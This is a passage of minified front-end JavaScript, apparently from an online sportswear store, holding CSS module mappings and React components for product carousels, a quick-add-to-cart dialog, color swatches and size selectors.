deInUp"})},815755,e=>{e.v({"athlete-name":"AthleteTag-module-scss-module__vRHtXG__athlete-name",athletes__wrapper:"AthleteTag-module-scss-module__vRHtXG__athletes__wrapper","dt-bottom_left":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_left","dt-bottom_right":"AthleteTag-module-scss-module__vRHtXG__dt-bottom_right","dt-hidden":"AthleteTag-module-scss-module__vRHtXG__dt-hidden","dt-light-text":"AthleteTag-module-scss-module__vRHtXG__dt-light-text","dt-top_left":"AthleteTag-module-scss-module__vRHtXG__dt-top_left","dt-top_right":"AthleteTag-module-scss-module__vRHtXG__dt-top_right",fadeInOpacity:"AthleteTag-module-scss-module__vRHtXG__fadeInOpacity",fadeInUp:"AthleteTag-module-scss-module__vRHtXG__fadeInUp","mb-bottom_left":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_left","mb-bottom_right":"AthleteTag-module-scss-module__vRHtXG__mb-bottom_right","mb-hidden":"AthleteTag-module-scss-module__vRHtXG__mb-hidden","mb-light-text":"AthleteTag-module-scss-module__vRHtXG__mb-light-text","mb-top_left":"AthleteTag-module-scss-module__vRHtXG__mb-top_left","mb-top_right":"AthleteTag-module-scss-module__vRHtXG__mb-top_right"})},251862,e=>{e.v({animation:"AnimatedIconSlideout-module-scss-module__y2gGfa__animation","font-bold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-bold","font-condensed-black":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-condensed-black","font-regular":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-regular","font-semibold":"AnimatedIconSlideout-module-scss-module__y2gGfa__font-semibold","left-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-hover","left-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down","left-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-hover","left-lg-down-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-down-stop","left-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up","left-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-lg-up-hover","left-looping":"AnimatedIconSlideout-module-scss-module__y2gGfa__left-looping","right-lg-down":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down","right-lg-down-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-down-hover","right-lg-up":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up","right-lg-up-hover":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-hover","right-lg-up-stop":"AnimatedIconSlideout-module-scss-module__y2gGfa__right-lg-up-stop","slide-animation":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation","slide-animation-right":"AnimatedIconSlideout-module-scss-module__y2gGfa__slide-animation-right"})},702796,e=>{e.v({btn__add:"FeaturedProducts-module-scss-module__6AV3YG__btn__add","dt-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_left","dt-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-bottom_right","dt-hidden":"FeaturedProducts-module-scss-module__6AV3YG__dt-hidden","dt-top_left":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_left","dt-top_right":"FeaturedProducts-module-scss-module__6AV3YG__dt-top_right",fadeInOpacity:"FeaturedProducts-module-scss-module__6AV3YG__fadeInOpacity",fadeInUp:"FeaturedProducts-module-scss-module__6AV3YG__fadeInUp",featured__products:"FeaturedProducts-module-scss-module__6AV3YG__featured__products","mb-bottom_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_left","mb-bottom_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-bottom_right","mb-hidden":"FeaturedProducts-module-scss-module__6AV3YG__mb-hidden","mb-top_left":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_left","mb-top_right":"FeaturedProducts-module-scss-module__6AV3YG__mb-top_right","slide-animation-to-right":"FeaturedProducts-module-scss-module__6AV3YG__slide-animation-to-right",visible:"FeaturedProducts-module-scss-module__6AV3YG__visible"})},174699,227646,601054,777217,688166,353263,856044,850272,342976,676350,e=>{"use strict";var t,i=e.i(271645);function s(e){return!!(e?.mediaType==="image"&&e?.src)}function r(e){return!!(e?.mediaType==="video"&&e?.src)}function a(e){return"object"==typeof e&&null!==e&&"type"in e&&"storyplayer"===e.type}e.s(["default",0,(e,t=!0)=>{let[s,r]=(0,i.useState)({status:"idle"}),a=(0,i.useRef)(null),l=(0,i.useRef)(null),n=(0,i.useCallback)(()=>{null===a.current&&(l.current=Date.now(),r(e=>({...e,status:"running"})),a.current=setTimeout(()=>{r(()=>({status:"finished"}))},e))},[e]),o=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null,r(e=>({...e,status:"paused"})))},[]),d=(0,i.useCallback)(()=>{null!==a.current&&(clearInterval(a.current),a.current=null),l.current=null,r({status:"idle"})},[]);return(0,i.useMemo)(()=>{t&&"idle"===s.status&&n()},[t,n,s.status]),{timerState:s,startTimer:n,pauseTimer:o,resetTimer:d}}],174699),e.s(["isImageReference",()=>s,"isStoryPlayerSlide",()=>a,"isVideoReference",()=>r],227646);var l=((t={}).PDP="pdp",t.InGrid="ingrid",t);e.s(["StoryPlayerSlotType",()=>l],601054);var n=e.i(843476),o=e.i(96830),d=e.i(676025),u=e.i(765590),c=e.i(119584);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.teaserTitle?e.teaserTitle:e.teaserTextAsTree&&(0,n.jsx)(u.default,{element:e.teaserTextAsTree,locale:i}),r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"headlineStyle")||"headline1",a=e?.uaModuleSettings?.headlineStyle??r,l=`headline ${"default"===a?r:a}`;return s?(0,n.jsx)("div",{className:`${c.default.headline} ${t??l}`,children:s}):(0,n.jsx)(n.Fragment,{})}],777217);var h=e.i(849572);e.s(["default",0,({data:e,className:t,locale:i})=>{let s=e.subHeadlineTextAsTree?(0,n.jsx)(u.default,{element:e.subHeadlineTextAsTree,refs:e.subHeadlineTextReferencedContent,locale:i}):e.teaserTitle,r=(0,d.getModuleSetting)((0,o.ensureString)(e.viewtype),"subheadlineStyle"),a=e?.uaModuleSettings?.subheadlineStyle??r,l=a&&`subheadline--${a}`,c=t?`${t} ${l}`:l;return s?(0,n.jsx)("div",{className:`${h.default.subheadline} ${c}`,children:s}):(0,n.jsx)(n.Fragment,{})}],688166);var m=e.i(102305),f=e.i(815755);e.s(["default",0,({athletes:e,mobilePosition:t="hidden",mobileTextStyle:i,desktopPosition:s="hidden",desktopTextStyle:r})=>{let a=(0,m.default)(f.default.athletes__wrapper,{[f.default[`mb-${t}`]]:t,[f.default[`dt-${s}`]]:s,[f.default["mb-light-text"]]:"light-text"===i,[f.default["dt-light-text"]]:"light-text"===r});return(0,n.jsx)("div",{className:a,children:e.map((e,t)=>(0,n.jsxs)("div",{children:[e?.displayName&&(0,n.jsx)("div",{className:`${f.default["athlete-name"]}`,children:e.displayName}),e?.jobTitle&&(0,n.jsx)("div",{children:e.jobTitle})]},`athlete-${t}`))})}],353263);var g=e.i(251862);let p=({label:e,icon:t,delay:s,shouldTriggerOnHover:r,directions:a=["left"],isLooping:l=!0})=>{let o=(0,i.useRef)(!1),d=(0,i.useRef)(null),u=(0,i.useRef)(null),[c,h]=(0,i.useState)([]),m=(0,i.useRef)(!1),f=[];return a?.forEach(e=>{f.push(g.default[e])}),l&&f.push(g.default["left-looping"]),(0,i.useEffect)(()=>{let e=d.current,t=u.current;function i(){m.current=!0}function l(){m.current=!1,r&&h([])}function n(){if(!r)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)}return t.addEventListener("animationstart",i),t.addEventListener("animationend",l),t.addEventListener("transitionend",l),e.addEventListener("mouseover",n),s&&!o.current&&(o.current=!0,setTimeout(()=>{if(m.current)return;let e=[];a.forEach(t=>{e.push(g.default[`${t}-hover`])}),h(e)},s)),()=>{t?.removeEventListener("animationstart",i),t?.removeEventListener("animationend",l),t?.removeEventListener("transitionend",l),e?.removeEventListener("mouseover",n)}},[s,r,a]),(0,n.jsxs)("div",{ref:d,className:`${g.default.animation} ${f.join(" ")} ${c.join(" ")}`,children:[(0,n.jsxs)("div",{ref:u,children:[(0,n.jsx)("svg",{width:"100%",height:"100%",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,n.jsx)("rect",{width:"100%",height:"100%",rx:"0",fill:"currentColor"})}),(0,n.jsx)("span",{children:e})]}),t]})};e.s(["AnimatedIconSlideout",()=>p],856044);var _=e.i(74074);function y(e){return(0,n.jsxs)("svg",{viewBox:"0 0 40 40",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,_.getEnhancedIconProps)(e),children:[(0,n.jsx)("rect",{width:"40",height:"40",rx:"20",fill:"currentColor"}),(0,n.jsx)("path",{d:"M18.6655 20L12.0051 26.6561C11.9992 26.6619 11.9992 26.6714 12.0051 26.6773L13.3243 27.9956C13.3271 27.9984 13.3309 28 13.3349 28H26.6644C26.6684 28 26.6722 27.9984 26.675 27.9956L27.995 26.6765C28.0005 26.6709 28.0009 26.6621 27.9958 26.6561L20.1959 17.5621C20.0979 17.4479 20.1356 17.2703 20.2693 17.2014C20.9471 16.8523 22.668 15.8494 22.668 14.6667C22.668 13.1939 21.4734 12 19.9997 12C18.5259 12 17.3313 13.1939 17.3313 14.6667",stroke:"var(--color-white)",vectorEffect:"non-scaling-stroke",strokeLinecap:"round",strokeLinejoin:"round"})]})}e.s(["HangerCircleIcon",()=>y],850272);var v=e.i(276320),S=e.i(774729),T=e.i(550530),x=e.i(971103),b=e.i(647163),E=e.i(337303);async function k({teasableItems:e,client:t}){let i=e.map(e=>({...e,sortId:crypto.randomUUID()})),[s,r]=(0,E.partition)(i,e=>!(0,x.isCmExternalProduct)(e)||!e.productRef?.externalId),a=s.filter(e=>(0,x.isCmTeaser)(e)),l=r.filter(e=>(0,x.isCmExternalProduct)(e)).filter(e=>!!e.productRef?.externalId).map(e=>{var t,i;let s,r,a,l,n;return t=e,i=e.productRef.externalId,s=t?.uaSettings?.style,l=(a=!!((r=i&&(0,T.isProductUpc)(i))&&s))?s:i,n={[r&&!a?"upc":"style"]:`${l}`},{isVariantQueriedByStyleId:a,queryInputEntry:n,teasableItem:t}}),n=(await C(l.map(e=>e.queryInputEntry),t)).map(w).filter(e=>!!e?.orderable),o=l.map(e=>{let t=n.findIndex(t=>t.upc===e.queryInputEntry.upc||t.style===e.queryInputEntry.style);if(t>-1){let[i]=n.splice(t,1);return i.colors&&e.isVariantQueriedByStyleId?{...i,colors:function(e,t){let i=t?.uaSettings?.c_color,s=e?.colors,r=s?.findIndex(e=>e.color.toString()===i?.toString());if(!i||!s||!r)return;let a=(0,b.deepCopy)(s),l=a.splice(r,1)[0];return a.unshift(l),a}(i,e.teasableItem)??i.colors,sortId:e.teasableItem.sortId}:{...i,sortId:e.teasableItem.sortId}}}).filter(e=>!!e);return i.reduce((e,t)=>{let i=a.find(e=>e.sortId===t.sortId)??o.find(e=>e.sortId===t.sortId);return i?[...e,{...i,sortId:void 0}]:e},[])}async function C(e,t){if(!e.length)return[];let i=await t.query({query:S.GetProductTileByProductIdsDocument,variables:{productIds:e}});return(i?.data?.productsById??[]).filter(e=>!!e)}function w(e){if(e)return(0,T.isVariantProductByTypeName)(e)?(0,T.mapVariantToTile)(e):(0,T.mapMasterToTile)(e)}function L(e){let t=(0,v.useApolloClient)(),[s,r]=(0,i.useState)();return(0,i.useEffect)(()=>{(async()=>{if(!e)return;let i=e.filter(e=>!!e),s=await k({teasableItems:i,client:t});s&&r(s)})()},[t,e]),{carouselItems:s}}e.s(["getProductsFromTeasers",()=>k,"mapResponseToProductTileDataShape",()=>w],342976),e.s(["useProductsFromCollection",()=>L],676350)},497404,e=>{e.v({fadeInOpacity:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInOpacity",fadeInUp:"QuickAddToCartModal-module-scss-module__yQSiQW__fadeInUp","quick-add-modal":"QuickAddToCartModal-module-scss-module__yQSiQW__quick-add-modal"})},747070,e=>{e.v({"container-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__container-header",fadeInOpacity:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmation-module-scss-module__qeu4IW__fadeInUp","product-description":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-description","product-detail":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail","product-detail-label":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-detail-label","product-image":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-image","product-info":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-info","product-sub-header":"QuickAddToCartConfirmation-module-scss-module__qeu4IW__product-sub-header"})},276848,e=>{e.v({fadeInOpacity:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInOpacity",fadeInUp:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__fadeInUp",skeleton:"QuickAddToCartConfirmationSkeleton-module-scss-module__QzvDrq__skeleton"})},452597,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(471832),r=e.i(800556),a=e.i(451445),l=e.i(96830),n=e.i(979433),o=e.i(579439),d=e.i(747070),u=e.i(224062),c=e.i(299026),h=e.i(276848),m=e.i(494945);let f=function(){return(0,t.jsxs)("div",{className:`${h.default.skeleton}`,children:[(0,t.jsx)("div",{children:(0,t.jsx)(m.UaSkeleton,{variant:"rectangular",height:32,width:160})}),(0,t.jsx)("div",{children:(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"rectangular"}),(0,t.jsxs)("div",{children:[(0,t.jsx)(m.UaSkeleton,{variant:"text"}),(0,t.jsx)(m.UaSkeleton,{variant:"text"})]})]})})]})};var g=e.i(103265);e.s(["default",0,({productDetail:e,removeRequestStatus:h,handleClose:m,handleRemoveFromCart:p,isLoading:_=!1})=>{let y=(0,s.useFormatMessage)(),v=(0,i.useMemo)(()=>"resolved"===h?y("removed"):"rejected"===h?y("error"):y("remove"),[y,h]);return(0,t.jsxs)(t.Fragment,{children:[_&&(0,t.jsx)(f,{}),e&&(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)(u.Dialog.Title,{className:d.default["container-header"],children:[(0,t.jsx)(o.CheckCircleFilledIcon,{size:"MD",color:"var(--color-green)"}),y("added-to-bag-count",{count:1})]}),(0,t.jsx)(u.Dialog.Content,{children:(0,t.jsxs)("div",{className:d.default["product-info"],children:[(0,t.jsx)("div",{className:d.default["product-image"],children:(0,t.jsx)(r.default,{src:(0,l.ensureString)(e.image),title:e.name||void 0,alt:(0,l.ensureString)(e.name||void 0),width:136,height:170,sizes:"(max-width: 1023px) 72px, 80px",layout:"responsive",fetchPriority:"high",loading:"eager"})}),(0,t.jsxs)("div",{className:d.default["product-description"],children:[(0,t.jsx)("h2",{className:d.default["product-name"],children:e.name}),e?.subHeader&&(0,t.jsx)("span",{className:d.default["product-sub-header"],children:e?.subHeader}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("color")}: `}),(0,a.filterColorway)(e.color)]}),e.length&&(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("length")}: `}),e.length]}),(0,t.jsxs)("div",{className:d.default["product-detail"],children:[(0,t.jsx)("span",{className:d.default["product-detail-label"],children:`${y("size")}: `}),e.size]})]})]})}),(0,t.jsxs)(u.Dialog.Actions,{children:[(0,t.jsx)(n.Button,{type:"button",secondary:!0,onClick:p,status:h,children:v}),(0,t.jsx)(c.ButtonLink,{as:g.LocaleLink,href:"/cart/",passHref:!0,prefetch:!0,onClick:m,children:y("view-bag")})]})]})]})}],452597)},350926,e=>{e.v({"color-swatch":"ColorSwatch-module-scss-module__gMCFmq__color-swatch",fadeInOpacity:"ColorSwatch-module-scss-module__gMCFmq__fadeInOpacity",fadeInUp:"ColorSwatch-module-scss-module__gMCFmq__fadeInUp","square-swatch":"ColorSwatch-module-scss-module__gMCFmq__square-swatch","swatch-badge-container":"ColorSwatch-module-scss-module__gMCFmq__swatch-badge-container","swatch-color-new":"ColorSwatch-module-scss-module__gMCFmq__swatch-color-new","swatch-wrapper":"ColorSwatch-module-scss-module__gMCFmq__swatch-wrapper"})},336165,e=>{"use strict";var t=e.i(843476),i=e.i(271645),s=e.i(451445),r=e.i(550530),a=e.i(96830),l=e.i(471832),n=e.i(851235),o=e.i(439323),d=e.i(350926),u=e.i(460195);e.s(["default",0,({color:e,variant:c,isOrderable:h,selectedColor:m,handleChange:f,handlePointerOver:g,handlePointerOut:p,isOverflow:_=!1})=>{let y=(0,l.useFormatMessage)(),v=(0,i.useId)(),S=(0,i.useMemo)(()=>v?`${v}-`:"",[v]),{isEmphasizeNewColorsEnabled:T}=(0,u.useSfccFlags)(),x=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`;return(0,s.filterColorway)(t)},[e]),b=(0,i.useMemo)(()=>{if(e.team&&"N/A"!==e.team)return`${e.team} - ${e.color??e.code}`;let t=`${!e.colorway?e.name:e.colorway} - ${e.color??e.code}`,i=(0,s.filterColorway)(t).split("/")[0];return(i.includes("-")?i.replace(/\s-\s\d{3,}/,""):i).trim()},[e]),E=(0,i.useMemo)(()=>{let t=e.assets?.images?.find(e=>"swatchLG"===(0,a.ensureString)(e.viewType))?.url;return t?{src:t,width:46,height:24}:{}},[e.assets?.images]),k=(0,i.useMemo)(()=>T&&e.newColor,[e.newColor,T]);return(0,t.jsxs)("div",{className:`${d.default["color-swatch"]} ${d.default["square-swatch"]}`,"data-overflow":_,title:`${y("select-color")} ${b} - ${e.color}`,"data-testid":"color-swatch",children:[(0,t.jsx)("input",{id:`${S}${e.color}`,className:"visually-hidden",name:"colors",type:"radio",value:e.color,checked:e.color===m?.color,"aria-labelledby":`${S}color-swatch-label-${e.color}`,"data-display-images":!!E.src,"data-orderable":h,onChange:e=>f(e,h)}),(0,t.jsxs)("label",{htmlFor:`${S}${e.color}`,onPointerOver:t=>g(t,e),onPointerOut:p,children:[(0,t.jsx)("span",{id:`${S}color-swatch-label-${e.color}`,className:"visually-hidden","aria-hidden":!0,children:`${x}${c?.orderable?"":` (${y("out-of-stock")})`}`}),(0,t.jsx)("span",{className:d.default["swatch-wrapper"],children:E.src?(0,t.jsx)(o.default,{blurDataURL:r.BLUR_DATA_URL,alt:x,...E,"aria-hidden":!0}):(0,t.jsx)(n.default,{primary:(0,r.convertToHexString)(e.hex),secondary:e.secondaryHex&&(0,r.convertToHexString)(e.secondaryHex),shape:"square"})}),k&&(0,t.jsx)("span",{className:d.default["swatch-badge-container"],children:(0,t.jsx)("span",{className:d.default["swatch-color-new"],children:y("color-new")})})]})]})}])},611441,e=>{e.v({"color-swatches":"ColorSwatches-module-scss-module__Eo90Rq__color-swatches",fadeInOpacity:"ColorSwatches-module-scss-module__Eo90Rq__fadeInOpacity",fadeInUp:"ColorSwatches-module-scss-module__Eo90Rq__fadeInUp","swiper-wrapper":"ColorSwatches-module-scss-module__Eo90Rq__swiper-wrapper"})},346651,e=>{e.v({fadeInOpacity:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInOpacity",fadeInUp:"ExtendedSizeSelectTabs-module-scss-module__Awyqua__fadeInUp","size-heading":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-heading","size-tabs":"ExtendedSizeSelectTabs-module-scss-module__Awyqua__size-tabs"})},365944,e=>{e.v({fadeInOpacity:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInOpacity",fadeInUp:"ExtendedSizeInseam-module-scss-module__Bb-iha__fadeInUp","inseam-data":"ExtendedSizeInseam-module-scss-module__Bb-iha__inseam-data"})},265055,e=>{e.v({fadeInOpacity:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInOpacity",fadeInUp:"SizeSwatchesSection-module-scss-module__bIgmxq__fadeInUp","no-preferred":"SizeSwatchesSection-module-scss-module__bIgmxq__no-preferred","preferred-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__preferred-sizes","select-amount":"SizeSwatchesSection-module-scss-module__bIgmxq__select-amount","size-chart":"SizeSwatchesSection-module-scss-module__bIgmxq__size-chart","size-heading":"SizeSwatchesSection-module-scss-module__bIgmxq__size-heading","size-section":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section","size-section-header":"SizeSwatchesSection-module-scss-module__bIgmxq__size-section-header","size-swatches":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches","size-swatches-two-column":"SizeSwatchesSection-module-scss-module__bIgmxq__size-swatches-two-column",sizes:"SizeSwatchesSection-module-scss-module__bIgmxq__sizes","sizes-error":"SizeSwatchesSection-module-scss-module__bIgmxq__sizes-error","split-sizes":"SizeSwatchesSection-module-scss-module__bIgmxq__split-sizes","swiper-slide":"SizeSwatchesSection-module-scss-module__bIgmxq__swiper-slide","tab-top":"SizeSwatchesSection-module-scss-module__bIgmxq__tab-top"})},750947,e=>{e.v({fadeInOpacity:"PreferredSizesButton-module-scss-module__NShwMa__fadeInOpacity",fadeInUp:"PreferredSizesButton-module-scss-module__NShwMa__fadeInUp",preferred:"PreferredSizesButton-module-scss-module__NShwMa__preferred"})},736829,e=>{e.v({fadeInOpacity:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInOpacity",fadeInUp:"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__fadeInUp","message-wrapper":"LoyaltyInstructionsMessage-module-scss-module__Iqtmoa__message-wrapper"})},213540,e=>{e.v({fadeInOpacity:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInOpacity",fadeInUp:"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__fadeInUp","loyalty-instructions-wrapper":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__loyalty-instructions-wrapper","product-details":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details","product-details__form-actions":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__product-details__form-actions","size-callout-message":"ProductFormEnhancedBuyPanel-module-scss-module__X6WvPW__size-callout-message"})},31129,784859,e=>{"use strict";e.s(["default",()=>ea],31129);var t=e.i(843476),i=e.i(276320),s=e.i(271645),r=e.i(550530),a=e.i(787534),l=e.i(774729),n=e.i(471832),o=e.i(396632),d=e.i(336165),u=e.i(451445),c=e.i(611441),h=e.i(510929),m=e.i(979433),f=e.i(679083),g=e.i(692080),p=e.i(969845),_=e.i(536393),y=e.i(683764);let v=({product:e,selectedColor:i,onColorChange:r,onDisplayedColorChange:a,getVariant:o,swipeable:f=!1,maxColors:_=1/0,suppressEAPColors:y=!1,showNavigation:v=!1})=>{let S=(0,n.useFormatMessage)(),T=(0,s.useMemo)(()=>{let t=e.colors?.filter(t=>!!t.assets?.images&&(t.assets?.images?.find(e=>"pdpMainDesktop"===e.viewType)||e.exclusiveType===l.ExclusiveType.OUT_OF_STOCK||!t?.hideColorway));return y&&(t=t?.filter(u.filterOutEAPColors)),t},[e.colors,e.exclusiveType,y]),x=(0,s.useMemo)(()=>{let e=T?.findIndex(e=>e.color===i?.color);return e&&e>=0?e:0},[T,i]),b=(e,t)=>{"mouse"===e.pointerType&&a(t)},E=e=>{"mouse"===e.pointerType&&a()};return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{id:"swatches-container",className:c.default["color-swatches"],"data-overflowing":!f&&Number(e.colors?.length)>_,"data-expanded":!1,"data-carousel":f,"data-testid":"color-swatches",children:f&&T?(0,t.jsx)(h.Carousel,{showNavigation:v,displayItems:5.5,initialItem:x,breakpoints:{580:{displayItems:4.5,swipeInteraction:"flick"}},children:T?.map(e=>{let s=o(e.color);return(0,t.jsx)(h.CarouselItem,{children:(0,t.jsx)(d.default,{color:e,variant:s,isOrderable:s?.orderable||!s&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:b,handlePointerOut:E})},e.color)})}):T?.map((e,s)=>{let a=o(e.color);return(0,t.jsx)(d.default,{color:e,variant:a,isOrderable:a?.orderable||!a&&!!e.orderable,selectedColor:i,handleChange:r,handlePointerOver:b,handlePointerOut:E,isOverflow:s>=_},e.color)})}),(0,t.jsx)("div",{children:(0,t.jsxs)(m.Button,{text:!0,"aria-controls":"swatches-container","aria-expanded":!1,onClick:function(e){let t=e.currentTarget,i="true"===t.getAttribute("aria-expanded"),s=document.getElementById(t.getAttribute("aria-controls"));t.firstChild&&(t.firstChild.textContent=i?S("show-more").toString():S("show-less")),t.setAttribute("aria-expanded",String(!i)),s.setAttribute("data-expanded",String(!i))},children:[(0,t.jsx)("span",{children:S("show-more")}),(0,t.jsx)(g.PlusIcon,{"data-icon-plus":!0}),(0,t.jsx)(p.MinusIcon,{"data-icon-minus":!0})]})})]})},S=({displayedColor:e,isExclusive:i=!1,children:s})=>{let r=(0,n.useFormatMessage)(),{pdpClip:a,contentSource:l}=(0,o.useProductDetailContext)(),d=(0,y.useLocale)();return(0,t.jsxs)("fieldset",{name:"color-swatches",role:"radiogroup",children:[(0,t.jsxs)("legend",{children:[(0,t.jsx)("span",{className:"visually-hidden",children:r("product-colors")}),(0,t.jsxs)("span",{"aria-hidden":!0,children:[e," ",i&&(0,t.jsx)(f.default,{})]}),a&&(0,t.jsx)(_.default,{placementId:"pdpClips",defaultModule:{source:l,data:a},locale:d,index:1})]}),s]})};var T=e.i(174080),x=e.i(96830),b=e.i(778906),E=e.i(346651);let k=({onTabChange:e,initialTabIndex:i,sizesByGroup:s})=>{let r=(0,n.useFormatMessage)();return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:E.default["size-heading"],children:r("length")}),(0,t.jsxs)(b.Tabs,{classNameOverride:E.default["size-tabs"],initialTab:i,children:[(0,t.jsx)(b.TabList,{"aria-label":r("extended-sizes"),children:s.map(i=>{let s=r(`extended-sizes-${i.group.toLowerCase()}`);return(0,t.jsx)(b.Tab,{className:E.default["extended-size-tabs"],id:i.group,"data-testid":i.group,onClick:e,title:r("select-length",{length:s.toLowerCase()}).toString(),children:s},i.group)})}),s.map(e=>(0,t.jsx)(b.TabPanel,{},e.group))]})]})};var C=e.i(102305),w=e.i(287016),L=e.i(636002),A=e.i(365944);let I=({currentTab:e,extendedSizeLengthInfo:i})=>(0,t.jsx)("div",{className:A.default["inseam-data"],children:i[e]});var R=e.i(222591),M=e.i(265055);let D=({handleSizeChange:e,sizeSwatchOnClick:i,isGiftCard:a,selectedSize:l,selectedGender:d,sizeGroup:u,swipeable:c,formFieldName:m,formLabel:f,splitPartPosition:_=0,isPreferred:y,maxSizes:v=1/0,onSetSelectedParts:S,selectedParts:T={},isUnisex:x=!1,sizeValidationErrorMsg:b})=>{let E=(0,n.useFormatMessage)(),k=(0,s.useId)(),[C,w]=(0,s.useState)(!0),L=(0,s.useRef)(null),A=(0,s.useMemo)(()=>{let e=u.sizes?.findIndex(e=>e.size===l?.size);return e&&e>=0?e:0},[u.sizes,l]),{hasTwoColumn:I,showMoreText:D,showLessText:O}=function(){let e=(0,n.useFormatMessage)(),{product:t}=(0,o.useProductDetailContext)(),i=(0,s.useMemo)(()=>t&&(0,r.getSplitSizeType)(t),[t]),a=e("show-more");return{hasTwoColumn:"golfGloves"===i||"unisex"===i,showMoreText:a,showLessText:e("show-less")}}(),P=(0,s.useMemo)(()=>x||l||!_||T&&Object.keys(T).length&&!Object.keys(T).includes(_.toString()),[_,T,l,x]),N=(0,s.useCallback)((t,s)=>{i?i(s):(w(!1),!x&&S&&S(t,_),P&&e(t,s?.variant?.orderable))},[e,i,P,x,S,_]),F=(0,s.useMemo)(()=>({Right:"R",Left:"L"}),[]);return(0,s.useEffect)(()=>{c&&L.current&&C&&A>0&&L.current.slideTo(A-1),w(!0)},[A]),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("div",{className:`${M.default["size-swatches"]} ${I&&M.default["size-swatches-two-column"]}`,"data-carousel":c,"data-testid":"size-swatches","data-overflowing":!c&&Number(u.sizes.length)>v,"data-expanded":!1,id:`size-swatches-${k}`,children:c?(0,t.jsx)(h.Carousel,{ref:L,step:"single",initialItem:A,children:u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(h.CarouselItem,{className:M.default["swiper-slide"],children:(0,t.jsx)(R.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f})},`${e.size}-${u.group}-${i}-${e.name}`)})}):u.sizes.map((e,i)=>{let s=d&&e.gender===d||!d&&e.size===l?.size||0!==_&&(T?.[_]===e.name||!!(e.name&&T?.[_]&&T?.[_]===F[e.name]));return(0,t.jsx)(R.default,{size:e.size,name:e.name,group:u.group,isOrderable:e.variant?.orderable||!1,isSelected:s,isPreferred:y?.(e.splitValue?.[_]??e.size),handleChange:t=>{N(t,e)},isGiftCard:a,formFieldName:m,formLabel:f,isOverflow:i>=v},`${e.size}-${u.group}-${i}`)})}),(0,t.jsx)("div",{children:(0,t.jsxs)("button",{type:"button","aria-controls":`size-swatches-${k}`,"aria-expanded":!1,onClick:function(e){let 